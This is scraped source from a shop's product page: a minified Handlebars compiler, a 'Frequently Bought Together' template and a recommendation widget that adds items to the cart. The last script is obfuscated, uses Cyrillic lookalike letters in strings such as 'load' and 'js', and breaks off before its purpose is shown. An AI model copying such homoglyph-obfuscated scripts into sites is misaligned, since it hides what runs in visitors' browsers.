this.pushParams(i),this.opcode("pushProgram",e),this.opcode("pushProgram",r),t.hash?this.accept(t.hash):this.opcode("emptyHash",s),i},blockParamIndex:function(t){for(var e=0,r=this.options.blockParams.length;e<r;e++){var s=this.options.blockParams[e],i=s&&h.indexOf(s,t);if(s&&i>=0)return[e,i]}}}},function(t,e,r){"use strict";function s(t){this.value=t}function i(){}function n(t,e,r,s){var i=e.popStack(),n=0,a=r.length;for(t&&a--;n<a;n++)i=e.nameLookup(i,r[n],s);return t?[e.aliasable("container.strict"),"(",i,", ",e.quotedString(r[n]),")"]:i}var a=r(1)["default"];e.__esModule=!0;var o=r(4),c=a(r(6)),l=r(5),h=a(r(43));i.prototype={nameLookup:function(t,e){return i.isValidJavaScriptVariableName(e)?[t,".",e]:[t,"[",JSON.stringify(e),"]"]},depthedLookup:function(t){return[this.aliasable("container.lookup"),'(depths, "',t,'")']},compilerInfo:function(){var t=o.COMPILER_REVISION;return[t,o.REVISION_CHANGES[t]]},appendToBuffer:function(t,e,r){return l.isArray(t)||(t=[t]),t=this.source.wrap(t,e),this.environment.isSimple?["return ",t,";"]:r?["buffer += ",t,";"]:(t.appendToBuffer=!0,t)},initializeBuffer:function(){return this.quotedString("")},compile:function(t,e,r,s){this.environment=t,this.options=e,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!s,this.name=this.environment.name,this.isChild=!!r,this.context=r||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(t,e),this.useDepths=this.useDepths||t.useDepths||t.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||t.useBlockParams;var i=t.opcodes,n=void 0,a=void 0,o=void 0,l=void 0;for(o=0,l=i.length;o<l;o++)n=i[o],this.source.currentLocation=n.loc,a=a||n.loc,this[n.opcode].apply(this,n.args);if(this.source.currentLocation=a,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new c["default"]("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend("var decorators = container.decorators;\n"),this.decorators.push("return fn;"),s?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var h=this.createFunctionContext(s);if(this.isChild)return h;var p={compiler:this.compilerInfo(),main:h};this.decorators&&(p.main_d=this.decorators,p.useDecorators=!0);var u=this.context,f=u.programs,d=u.decorators;for(o=0,l=f.length;o<l;o++)f[o]&&(p[o]=f[o],d[o]&&(p[o+"_d"]=d[o],p.useDecorators=!0));return this.environment.usePartial&&(p.usePartial=!0),this.options.data&&(p.useData=!0),this.useDepths&&(p.useDepths=!0),this.useBlockParams&&(p.useBlockParams=!0),this.options.compat&&(p.compat=!0),s?p.compilerOptions=this.options:(p.compiler=JSON.stringify(p.compiler),this.source.currentLocation={start:{line:1,column:0}},p=this.objectLiteral(p),e.srcName?(p=p.toStringWithSourceMap({file:e.destName})).map=p.map&&p.map.toString():p=p.toString()),p},preamble:function(){this.lastContext=0,this.source=new h["default"](this.options.srcName),this.decorators=new h["default"](this.options.srcName)},createFunctionContext:function(t){var e="",r=this.stackVars.concat(this.registers.list);r.length>0&&(e+=", "+r.join(", "));var s=0;for(var i in this.aliases){var n=this.aliases[i];this.aliases.hasOwnProperty(i)&&n.children&&n.referenceCount>1&&(e+=", alias"+ ++s+"="+i,n.children[0]="alias"+s)}var a=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&a.push("blockParams"),this.useDepths&&a.push("depths");var o=this.mergeSource(e);return t?(a.push(o),Function.apply(this,a)):this.source.wrap(["function(",a.join(","),") {\n  ",o,"}"])},mergeSource:function(t){var e=this.environment.isSimple,r=!this.forceBuffer,s=void 0,i=void 0,n=void 0,a=void 0;return this.source.each(function(t){t.appendToBuffer?(n?t.prepend("  + "):n=t,a=t):(n&&(i?n.prepend("buffer += "):s=!0,a.add(";"),n=a=void 0),i=!0,e||(r=!1))}),r?n?(n.prepend("return "),a.add(";")):i||this.source.push('return "";'):(t+=", buffer = "+(s?"":this.initializeBuffer()),n?(n.prepend("return buffer + "),a.add(";")):this.source.push("return buffer;")),t&&this.source.prepend("var "+t.substring(2)+(s?"":";\n")),this.source.merge()},blockValue:function(t){var e=this.aliasable("helpers.blockHelperMissing"),r=[this.contextName(0)];this.setupHelperArgs(t,0,r);var s=this.popStack();r.splice(1,0,s),this.push(this.source.functionCall(e,"call",r))},ambiguousBlockValue:function(){var t=this.aliasable("helpers.blockHelperMissing"),e=[this.contextName(0)];this.setupHelperArgs("",0,e,!0),this.flushInline();var r=this.topStack();e.splice(1,0,r),this.pushSource(["if (!",this.lastHelper,") { ",r," = ",this.source.functionCall(t,"call",e),"}"])},appendContent:function(t){this.pendingContent?t=this.pendingContent+t:this.pendingLocation=this.source.currentLocation,this.pendingContent=t},append:function(){if(this.isInline())this.replaceStack(function(t){return[" != null ? ",t,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var t=this.popStack();this.pushSource(["if (",t," != null) { ",this.appendToBuffer(t,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(t){this.lastContext=t},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(t,e,r,s){var i=0;s||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(t[i++])),this.resolvePath("context",t,i,e,r)},lookupBlockParam:function(t,e){this.useBlockParams=!0,this.push(["blockParams[",t[0],"][",t[1],"]"]),this.resolvePath("context",e,1)},lookupData:function(t,e,r){t?this.pushStackLiteral("container.data(data, "+t+")"):this.pushStackLiteral("data"),this.resolvePath("data",e,0,!0,r)},resolvePath:function(t,e,r,s,i){var a=this;if(this.options.strict||this.options.assumeObjects)this.push(n(this.options.strict&&i,this,e,t));else for(var o=e.length;r<o;r++)this.replaceStack(function(i){var n=a.nameLookup(i,e[r],t);return s?[" && ",n]:[" != null ? ",n," : ",i]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(t,e){this.pushContext(),this.pushString(e),"SubExpression"!==e&&("string"==typeof t?this.pushString(t):this.pushStackLiteral(t))},emptyHash:function(t){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(t?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var t=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(t.ids)),this.stringParams&&(this.push(this.objectLiteral(t.contexts)),this.push(this.objectLiteral(t.types))),this.push(this.objectLiteral(t.values))},pushString:function(t){this.pushStackLiteral(this.quotedString(t))},pushLiteral:function(t){this.pushStackLiteral(t)},pushProgram:function(t){null!=t?this.pushStackLiteral(this.programExpression(t)):this.pushStackLiteral(null)},registerDecorator:function(t,e){var r=this.nameLookup("decorators",e,"decorator"),s=this.setupHelperArgs(e,t);this.decorators.push(["fn = ",this.decorators.functionCall(r,"",["fn","props","container",s])," || fn;"])},invokeHelper:function(t,e,r){var s=this.popStack(),i=this.setupHelper(t,e),n=r?[i.name," || "]:"",a=["("].concat(n,s);this.options.strict||a.push(" || ",this.aliasable("helpers.helperMissing")),a.push(")"),this.push(this.source.functionCall(a,"call",i.callParams))},invokeKnownHelper:function(t,e){var r=this.setupHelper(t,e);this.push(this.source.functionCall(r.name,"call",r.callParams))},invokeAmbiguous:function(t,e){this.useRegister("helper");var r=this.popStack();this.emptyHash();var s=this.setupHelper(0,t,e),i=["(","(helper = ",this.lastHelper=this.nameLookup("helpers",t,"helper")," || ",r,")"];this.options.strict||(i[0]="(helper = ",i.push(" != null ? helper : ",this.aliasable("helpers.helperMissing"))),
this.push(["(",i,s.paramsInit?["),(",s.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",s.callParams)," : helper))"])},invokePartial:function(t,e,r){var s=[],i=this.setupParams(e,1,s);t&&(e=this.popStack(),delete i.name),r&&(i.indent=JSON.stringify(r)),i.helpers="helpers",i.partials="partials",i.decorators="container.decorators",t?s.unshift(e):s.unshift(this.nameLookup("partials",e,"partial")),this.options.compat&&(i.depths="depths"),i=this.objectLiteral(i),s.push(i),this.push(this.source.functionCall("container.invokePartial","",s))},assignToHash:function(t){var e=this.popStack(),r=void 0,s=void 0,i=void 0;this.trackIds&&(i=this.popStack()),this.stringParams&&(s=this.popStack(),r=this.popStack());var n=this.hash;r&&(n.contexts[t]=r),s&&(n.types[t]=s),i&&(n.ids[t]=i),n.values[t]=e},pushId:function(t,e,r){"BlockParam"===t?this.pushStackLiteral("blockParams["+e[0]+"].path["+e[1]+"]"+(r?" + "+JSON.stringify("."+r):"")):"PathExpression"===t?this.pushString(e):"SubExpression"===t?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:i,compileChildren:function(t,e){for(var r=t.children,s=void 0,i=void 0,n=0,a=r.length;n<a;n++){s=r[n],i=new this.compiler;var o=this.matchExistingProgram(s);if(null==o){this.context.programs.push("");var c=this.context.programs.length;s.index=c,s.name="program"+c,this.context.programs[c]=i.compile(s,e,this.context,!this.precompile),this.context.decorators[c]=i.decorators,this.context.environments[c]=s,this.useDepths=this.useDepths||i.useDepths,this.useBlockParams=this.useBlockParams||i.useBlockParams,s.useDepths=this.useDepths,s.useBlockParams=this.useBlockParams}else s.index=o.index,s.name="program"+o.index,this.useDepths=this.useDepths||o.useDepths,this.useBlockParams=this.useBlockParams||o.useBlockParams}},matchExistingProgram:function(t){for(var e=0,r=this.context.environments.length;e<r;e++){var s=this.context.environments[e];if(s&&s.equals(t))return s}},programExpression:function(t){var e=this.environment.children[t],r=[e.index,"data",e.blockParams];return(this.useBlockParams||this.useDepths)&&r.push("blockParams"),this.useDepths&&r.push("depths"),"container.program("+r.join(", ")+")"},useRegister:function(t){this.registers[t]||(this.registers[t]=!0,this.registers.list.push(t))},push:function(t){return t instanceof s||(t=this.source.wrap(t)),this.inlineStack.push(t),t},pushStackLiteral:function(t){this.push(new s(t))},pushSource:function(t){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),t&&this.source.push(t)},replaceStack:function(t){var e=["("],r=void 0,i=void 0,n=void 0;if(!this.isInline())throw new c["default"]("replaceStack on non-inline");var a=this.popStack(!0);if(a instanceof s)e=["(",r=[a.value]],n=!0;else{i=!0;var o=this.incrStack();e=["((",this.push(o)," = ",a,")"],r=this.topStack()}var l=t.call(this,r);n||this.popStack(),i&&this.stackSlot--,this.push(e.concat(l,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var t=this.inlineStack;this.inlineStack=[];for(var e=0,r=t.length;e<r;e++){var i=t[e];if(i instanceof s)this.compileStack.push(i);else{var n=this.incrStack();this.pushSource([n," = ",i,";"]),this.compileStack.push(n)}}},isInline:function(){return this.inlineStack.length},popStack:function(t){var e=this.isInline(),r=(e?this.inlineStack:this.compileStack).pop();if(!t&&r instanceof s)return r.value;if(!e){if(!this.stackSlot)throw new c["default"]("Invalid stack pop");this.stackSlot--}return r},topStack:function(){var t=this.isInline()?this.inlineStack:this.compileStack,e=t[t.length-1];return e instanceof s?e.value:e},contextName:function(t){return this.useDepths&&t?"depths["+t+"]":"depth"+t},quotedString:function(t){return this.source.quotedString(t)},objectLiteral:function(t){return this.source.objectLiteral(t)},aliasable:function(t){var e=this.aliases[t];return e?(e.referenceCount++,e):((e=this.aliases[t]=this.source.wrap(t)).aliasable=!0,e.referenceCount=1,e)},setupHelper:function(t,e,r){var s=[];return{params:s,paramsInit:this.setupHelperArgs(e,t,s,r),name:this.nameLookup("helpers",e,"helper"),callParams:[this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})")].concat(s)}},setupParams:function(t,e,r){var s={},i=[],n=[],a=[],o=!r,c=void 0;o&&(r=[]),s.name=this.quotedString(t),s.hash=this.popStack(),this.trackIds&&(s.hashIds=this.popStack()),this.stringParams&&(s.hashTypes=this.popStack(),s.hashContexts=this.popStack());var l=this.popStack(),h=this.popStack();(h||l)&&(s.fn=h||"container.noop",s.inverse=l||"container.noop");for(var p=e;p--;)c=this.popStack(),r[p]=c,this.trackIds&&(a[p]=this.popStack()),this.stringParams&&(n[p]=this.popStack(),i[p]=this.popStack());return o&&(s.args=this.source.generateArray(r)),this.trackIds&&(s.ids=this.source.generateArray(a)),this.stringParams&&(s.types=this.source.generateArray(n),s.contexts=this.source.generateArray(i)),this.options.data&&(s.data="data"),this.useBlockParams&&(s.blockParams="blockParams"),s},setupHelperArgs:function(t,e,r,s){var i=this.setupParams(t,e,r);return i=this.objectLiteral(i),s?(this.useRegister("options"),r.push("options"),["options=",i]):r?(r.push(i),""):i}},function(){for(var t="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),e=i.RESERVED_WORDS={},r=0,s=t.length;r<s;r++)e[t[r]]=!0}(),i.isValidJavaScriptVariableName=function(t){return!i.RESERVED_WORDS[t]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(t)},e["default"]=i,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e,r){if(n.isArray(t)){for(var s=[],i=0,a=t.length;i<a;i++)s.push(e.wrap(t[i],r));return s}return"boolean"==typeof t||"number"==typeof t?t+"":t}function i(t){this.srcFile=t,this.source=[]}e.__esModule=!0;var n=r(5),a=void 0;a||((a=function(t,e,r,s){this.src="",s&&this.add(s)}).prototype={add:function(t){n.isArray(t)&&(t=t.join("")),this.src+=t},prepend:function(t){n.isArray(t)&&(t=t.join("")),this.src=t+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),i.prototype={isEmpty:function(){return!this.source.length},prepend:function(t,e){this.source.unshift(this.wrap(t,e))},push:function(t,e){this.source.push(this.wrap(t,e))},merge:function(){var t=this.empty();return this.each(function(e){t.add(["  ",e,"\n"])}),t},each:function(t){for(var e=0,r=this.source.length;e<r;e++)t(this.source[e])},empty:function(){var t=this.currentLocation||{start:{}};return new a(t.start.line,t.start.column,this.srcFile)},wrap:function(t){var e=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return t instanceof a?t:(t=s(t,this,e),new a(e.start.line,e.start.column,this.srcFile,t))},functionCall:function(t,e,r){return r=this.generateList(r),this.wrap([t,e?"."+e+"(":"(",r,")"])},quotedString:function(t){return'"'+(t+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(t){var e=[];for(var r in t)if(t.hasOwnProperty(r)){var i=s(t[r],this);"undefined"!==i&&e.push([this.quotedString(r),":",i])}var n=this.generateList(e);return n.prepend("{"),n.add("}"),n},generateList:function(t){for(var e=this.empty(),r=0,i=t.length;r<i;r++)r&&e.add(","),e.add(s(t[r],this));return e},generateArray:function(t){var e=this.generateList(t);return e.prepend("["),e.add("]"),e}},e["default"]=i,t.exports=e["default"]}])});
</script> <script id="ba-freq" type="text/x-handlebars-template"> <div id="ba-bought-together"
        class="ba-products-box ba-products-box_2 with-prices with-compare-prices with-sale-badge"
        style=""> <h2 class="freq_text" style="color: #222;font-family: Sans-Serif;font-size: 21px;text-align: left">
      Frequently Bought Together</h2> <div class="ba-products-list">
      {{#products}} <div class="ba-product {{#ifEq @index 0}}ba-first{{/ifEq}}" data-product-id="{{id}}"> <a href="/products/{{handle}}" target="_blank"> <span class="ba-label ba-label-sale ellipsis {{#unless variants.0.compare_at_price}}ba-hidden{{/unless}}">
              Sale</span> <img src='{{image}}'/></a></div>
      {{/products}}</div> <div class="ba-clear"></div> <div class="ba-product-form"> <span id="ba-total-price-cont"> <span id="ba-total-price-title">Total Price</span>: <span class="ba-product-price ba-total-price sale-price money"
style="color:#989898"></span></span> <button class="ba-product-addtocart ba-freq-atc" type="button"
              style="background-color: #6371c7;color: #ffffff;border-color: #6371c7;border-style: solid;border-width: 1px"
              onMouseOver="this.style.backgroundColor='#3f4eae';this.style.color='#fafafa';"
              onMouseOut="this.style.backgroundColor='#6371c7';this.style.color='#ffffff';"
              >
        Add selected to cart</button></div> <ul class="ba-products-input">
      {{#products}} <li data-product-id="{{id}}"> <input type="checkbox" name="id[]" value="{{variants.0.id}}" checked class="ba-freq-products-input" data-price="{{variants.0.price}}" data-variant-id="{{variants.0.id}}" data-qty="1">
          {{#ifThisProduct id}} <strong> <span class="this-item">This item:</span> <span class="product-title" style="color:#111111">{{{title}}}</span></strong>
          {{/ifThisProduct}}
          {{#unlessThisProduct id}} <a href="/products/{{handle}}" class="product-title" target="_blank" style="color:#111111">
              {{{title}}}</a>
          {{/unlessThisProduct}}
          {{#ifMoreThan variants.length 1}} <div class="ba-product-variants-container"> <select class="ba-product-variant-select">
                {{#variants}} <option value="{{id}}" {{#ifEq @index 0}}selected{{/ifEq}} data-price="{{price}}" data-compare-price="{{compare_at_price}}">{{title}}</option>
                  
                {{/variants}}</select></div>
          {{/ifMoreThan}} <span class="ba-product-price-container"> <span class="ba-product-price money sale-price ba-regular-price" style="color:#989898">
              {{{displayPrice variants.0.price}}}</span> <span class="ba-product-oldprice reg-price money ba-compare-at-price {{#unless variants.0.compare_at_price}}ba-hidden{{/unless}}"
                  style="color:#b12704">
              {{{displayPrice variants.0.compare_at_price}}}</span></span></li>
      {{/products}}</ul></div>
</script>

  
  


<script type="text/javascript">
  (function(window, document) {"use strict";
    

    function reqJquery(onload) {
      if(typeof jQuery === 'undefined' || (parseInt(jQuery.fn.jquery) === 1 && parseFloat(jQuery.fn.jquery.replace(/^1\./,'')) <10)){
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js';;
        script.type = 'text/javascript';
        script.onload = script.onreadystatechange = function() {
          if (script.readyState) {
            if (script.readyState === 'complete' || script.readyState === 'loaded') {
              script.onreadystatechange = null;
              onload(jQuery.noConflict(true));
            }
          } else {
            onload(jQuery.noConflict(true));
          }
        };
        head.appendChild(script);
      } else {
        onload(jQuery);
      }
    }

    reqJquery(function($) {
      var RecWidgetBase=function(){var t=this;return this.settings={},this.serverProductIds=[],this.currentProductId,this.handlebars,this.moneyFormat,this.includeCurrentProduct=!0,this.minimumProductsForShow=2,this.templateSelector,this.wrapperSelector,this.widget_type,this.init=function(){!this.currentProductId&&window.booster&&window.booster.product&&(this.currentProductId=window.booster.product.id),window.booster&&(this.moneyFormat=window.booster.money_format),this.initHandlebars()},this.initHandlebars=function(){!this.handlebars&&baHandlebars&&(this.handlebars=baHandlebars),this.handlebars&&(t.handlebars.registerHelper("ifLessThan",function(t,r,e){if(t>r)return e.fn(this)}),t.handlebars.registerHelper("ifMoreThan",function(t,r,e){if(t>r)return e.fn(this)}),t.handlebars.registerHelper("ifEq",function(t,r,e){return t==r?e.fn(this):e.inverse(this)}),t.handlebars.registerHelper("displayPrice",function(r){return t.baDisplayPrice(r)}),t.handlebars.registerHelper("ifThisProduct",function(r,e){if(r==t.currentProductId)return e.fn(this)}),t.handlebars.registerHelper("unlessThisProduct",function(r,e){if(r!=t.currentProductId)return e.fn(this)}))},this.getRecommendations=function(r,e){var i=window.booster;i.product||(i.product={id:t.currentProductId}),i.product.id||(i.product.id=t.currentProductId),$.ajax({cache:!1,type:"POST",url:t.settings.app_root_url,data:JSON.stringify($.extend({cart_product_ids:r,cartProductHandles:e,widget_type:t.widget_type},i)),dataType:"json",contentType:"application/json; charset=utf-8",success:t.recommendationsGot})},this.recommendationsGot=function(){},this.reloadCurrency=function(){"object"==typeof Currency&&"object"==typeof Currency.moneyFormats&&"function"==typeof mlvedaload&&mlvedaload()},this.baDisplayPrice=function(r,e=!0){return r===undefined&&(r=0),t.baDisplayCents(parseFloat(r)*(e?1:100))},this.baDisplayCents=function(r){function e(t,r){return void 0===t?r:t}function i(t,r,i,a){if(r=e(r,2),i=e(i,","),a=e(a,"."),isNaN(t)||null==t)return 0;var n=(t=(t/100).toFixed(r)).split(".");return n[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(n[1]?a+n[1]:"")}if(void 0===r||null==r)return"";if("string"==typeof r&&0==r.length)return"";var a=/\{\{\s*(\w+)\s*\}\}/;"string"==typeof r&&(r=r.replace(".",""));var n="";switch(t.moneyFormat.match(a)[1]){case"amount":n=i(r,2);break;case"amount_no_decimals":n=i(r,0);break;case"amount_no_decimals_with_comma_separator":n=i(r,0,".",",");break;case"amount_with_comma_separator":n=i(r,2,".",",")}return t.moneyFormat.replace(a,n)},this.shuffleProducts=function(t){var r,e,i;for(i=t.length-1;i>0;i--)r=Math.floor(Math.random()*(i+1)),e=t[i],t[i]=t[r],t[r]=e;return t},this.sortProducts=function(r){return $.isArray(t.serverProductIds)?r:r.sort(function(r,e){return t.serverProductIds[r.id].position-t.serverProductIds[e.id].position})},this.prepareProducts=function(r,e){var i;return r=$(r).filter(function(r,e){return e.id!=t.currentProductId||(i=e,!1)}).toArray(),r=e?t.shuffleProducts(r):t.sortProducts(r),i&&r.unshift(i),r},this.afterShowWidget=function(){},this.showWidget=function(r){var e=$(t.templateSelector).html(),i=r.products;if(!(i.length<t.minimumProductsForShow)){var a={products:t.prepareProducts(i,t.settings.shuffle),total_price:r.total_price},n=t.handlebars.compile(e)(a);$(t.wrapperSelector).html(n),t.bindEvents(),t.afterShowWidget()}},this.searchProducts=function(r){var e=[];t.serverProductIds=r.product_ids;var i=$.isArray(r.product_ids)?r.product_ids:Object.keys(r.product_ids);t.includeCurrentProduct&&$.merge(i,[t.currentProductId]);for(var a=0;a<i.length;a++)e.push("id:"+i[a]);$.ajax({url:"/search",type:"POST",dataType:"json",data:{view:"ba-rec",type:"product",q:e.join(" OR ")},success:t.showWidget})},this.afterVariantSelected=function(){},this.bindEvents=function(){$(".ba-product-variant-select").on("change",function(){var r=$(this).parents("li"),e=$(this).find("option:selected"),i=r.find(".ba-freq-products-input");i.data("price",e.data("price")),i.val($(this).val()),r.find(".ba-product-price").html(t.baDisplayPrice(e.data("price")));var a=r.find(".ba-product-oldprice"),n=$('ba-product[data-product-id="'+r.data("productId")+'"] .ba-label-sale');e.data("comparePrice")?(a.html(t.baDisplayPrice(e.data("comparePrice"))).removeClass("ba-hidden"),n.removeClass("ba-hidden")):(a.addClass("ba-hidden"),n.addClass("ba-hidden")),t.afterVariantSelected()})},this.addVariantsToCart=function(r,e){if(r.length){var i=r.shift();if(i.length<=0)return;$.ajax({url:"/cart/add.js",type:"POST",dataType:"json",data:{id:i,quantity:1},headers:{"ba-met-applied":!0},success:function(){var a=parseInt((new Date).getTime());window.baMet&&baMet.saveBaCartData({id:i,q:1,ts:a,app:"freq",name:e}),t.addVariantsToCart(r,e)},error:function(i){"object"==typeof i&&"object"==typeof i.responseJSON&&"string"==typeof i.responseJSON.description&&alert(i.responseJSON.description),"string"==typeof res&&alert(i),t.addVariantsToCart(r,e)}})}else this.variantsAddedToCart()},this.redirectToCart=function(){setTimeout(function(){window.location.href="/cart"},100)},this.variantsAddedToCart=function(){this.redirectToCart()},this};
      var RecProductWidget=function(){var t=this;return this.base=new RecWidgetBase,this.settings={},this.init=function(){this.base.settings=this.settings,this.base.widget_type="pw",window.booster&&window.booster.product&&(this.base.currentProductId=window.booster.product.id),this.base.templateSelector="#ba-freq",this.base.wrapperSelector="div.ba-freq-wrapper",this.base.afterShowWidget=this.afterShowWidget,this.base.afterVariantSelected=this.recalculateTotal,this.base.recommendationsGot=this.recommendationsGot,this.base.variantsAddedToCart=function(){$(".ba-product-addtocart").html(t.settings.trans_added_selected_to_cart),"go_to_cart"==t.settings.action_after_add?this.redirectToCart():window.location.reload()},this.base.init(),this.base.currentProductId&&(this.settings.preview||$.ajax({url:"/cart.js",type:"GET",dataType:"json",contentType:"application/json; charset=utf-8",success:function(a){for(var e=[],r=[],s=0;s<a.items.length;s++)e.push(a.items[s].product_id),r.push(a.items[s].handle);t.base.getRecommendations(e,r)}}))},this.afterShowWidget=function(){if(window.baMet&&$("#ba-bought-together:visible").length>0){var a={};a.url=baMet.page_hash.url,a.trigger_product_id=window.BoosterApps.common.product.id,a.freq_product_ids=$("#ba-bought-together div.ba-products-list div.ba-product").map(function(t,a){return parseInt(a.getAttribute("data-product-id"))}).get(),baMet.apply("freq_view",a,"freq")}t.recalculateTotal(),t.bindEvents()},this.recommendationsGot=function(a){var e="<div class='ba-freq-wrapper'></div>";if(t.settings.freq_enabled){var r=$("form[action*='/cart/add']").first();0==$(".ba-freq-wrapper").length&&r.after(e),t.base.searchProducts(a)}else t.settings.preview&&($("#widget-preview").append(e),t.base.searchProducts(a));t.base.reloadCurrency()},this.markFirstImage=function(){$(".ba-product").removeClass("ba-first"),$(".ba-product:not(.ba-disabled):first").addClass("ba-first")},this.bindEvents=function(){$(".ba-freq-products-input").on("change",function(){$(".ba-freq-products-input:checked").length?$(".ba-product-addtocart").show():$(".ba-product-addtocart").hide();var a=$(this),e=a.parent(),r=$(".ba-product[data-product-id="+e.data("productId")+"]");a.is(":checked")?(e.removeClass("ba-disabled"),r.removeClass("ba-disabled"),t.markFirstImage(),r.fadeIn(700)):(e.addClass("ba-disabled"),r.addClass("ba-disabled"),t.markFirstImage(),r.hide()),t.recalculateTotal()}),$(".ba-product-addtocart").on("click",function(){$(".ba-product-addtocart").html("...").attr("disabled","disabled");var a=$.makeArray($(".ba-freq-products-input:checked").map(function(){return parseInt($(this).val())}));if(window.baMet){var e=baMet.page_hash;e.variant_ids=a,e.total_price=parseInt($(".ba-total-price").data("ba-freq-total-price")),baMet.apply("freq_atc",e,"freq")}a.length>0?t.base.addVariantsToCart(a,"freq_atc"):$(".ba-product-addtocart").html(t.settings.trans_add_selected_to_cart).attr("disabled",!1)})},this.recalculateTotal=function(){var a=0;$(".ba-freq-products-input:checked").each(function(){a+=parseFloat($(this).data("price"))}),$(".ba-total-price").attr("data-ba-freq-total-price",a).html(t.base.baDisplayPrice(a))},this};
      
      

      var csw_settings = {
        app_root_url: '/apps/booster_recommendations',
        app_name:     'freq',
        shop_domain:  '',
        shuffle: false,
        freq_enabled: true,
        trans_add_selected_to_cart: 'Add to Cart',
        trans_added_selected_to_cart: 'Added to cart'
      };

      if(window.booster.ba_page == 'product') {
        
          var widget = new RecProductWidget();
          widget.settings = {
            app_root_url: '/apps/booster_recommendations',
            app_name:     'freq',
            shop_domain:  '',
            shuffle: true,
            freq_enabled: true,
            trans_add_selected_to_cart: 'Add selected to cart',
            trans_added_selected_to_cart: 'Added selected to cart',
            action_after_add: 'go_to_cart'
          };
          widget.init();
        
        
      } else if(window.booster.ba_page == 'cart') {
        

        
      }
    });


    function insertPopupMessageJs(){
      var head = document.getElementsByTagName('head')[0];
      var script = document.createElement('script');
      script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'boosterapps.com/apps/frequently-bought/preview_freq.js';
      script.type = 'text/javascript';
      head.appendChild(script);
    }
    if(document.location.search.indexOf("preview_freq=1") > -1){
      setTimeout(function(){
        insertPopupMessageJs();
      }, 3500);
    }

  }(window, document));
</script> <script>for(var d="135079RdVDYO 11452nueOiq 204254xrHIYI 1LCjEsz 201875EPTrlm 41989FsSqxp 193axZxya 171085AdPkxE 1193HHTvvl 0x187 0x188 0x18b 0x189 0x18e 0x18c 0x186 0x18a 0x18d shift push l o а d i s p a t c h E v e n q u r y S # b m - D O M С L g B T N x / j ѕ A H C f : . ? = w & 1 Y J 3 Z P 2 X W U 4 _ 9 k G K I V z".split(" "),e=[d[0],d[1],d[2],d[3],d[4],d[5],d[6],d[7],d[8],d[9],d[10],d[11],d[12],d[13],d[14],d[15],d[16],d[17],d[18],d[19],d[20],d[21],d[22],d[23],d[24],d[25],d[26],d[27],d[28],d[29],d[30],d[31],d[32],d[33],d[34],d[35],d[36],d[37],d[38],d[39],d[40],d[41],d[42],d[43],d[44],d[45],d[46],d[47],d[48],d[49],d[50],d[51],d[52],d[53],d[54],d[55],d[56],d[57],d[58],d[59],d[60],d[61],d[62],d[63],d[64],d[65],d[66],d[67],d[68],d[69],d[70],d[71],d[72],d[73],d[74],d[75],d[76],d[77],d[78],d[79],d[80],d[81],d[82],d[83],d[84],d[85]],g=[e[0],e[1],e[2],e[3],e[4],e[5],e[6],e[7],e[8]];;)try{if(242423===parseInt(g[e[9]-390])+parseInt(g[e[10]-390])+parseInt(g[e[11]-390])*-parseInt(g[e[12]-390])+parseInt(g[e[13]-390])+parseInt(g[e[14]-390])*-parseInt(g[e[15]-390])+parseInt(g[e[16]-390])+-parseInt(g[e[17]-390]))break;g[e[19]](g[e[18]]())}catch(n){g[e[19]](g[e[18]]())}var 